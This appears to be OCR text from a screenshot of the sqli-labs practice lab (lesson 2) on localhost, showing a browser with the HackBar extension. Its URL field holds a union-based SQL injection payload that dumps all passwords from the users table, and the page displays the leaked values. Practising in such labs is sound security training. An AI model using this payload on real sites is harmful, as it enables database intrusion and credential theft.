 Welcome Dhakkan
Your Login name:2
Your Password:ahangsandemima,lisidemima,test
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1:8081/sqli-labs/Less-2/?id=-1 union select 1,2,(select
group_concat(password) from security.users),4,5,6 --+
Split URL